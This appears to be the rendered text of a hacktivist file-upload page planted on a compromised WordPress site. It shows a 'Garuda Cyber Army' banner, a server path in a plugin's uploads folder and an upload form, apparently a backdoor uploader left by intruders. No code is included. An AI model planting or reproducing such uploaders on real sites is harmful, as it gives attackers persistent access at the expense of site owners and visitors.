 Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
FREE
PALESTINE
GARUDA CYBER ARMY
Santuy Aja : Tinggal Upload
This Uploader From www.sans.eu.org
/var/www/vhosts/pamojatrust.org/httpdocs/wp-content/uploads/simple-file-list
Browse... No file selected. upload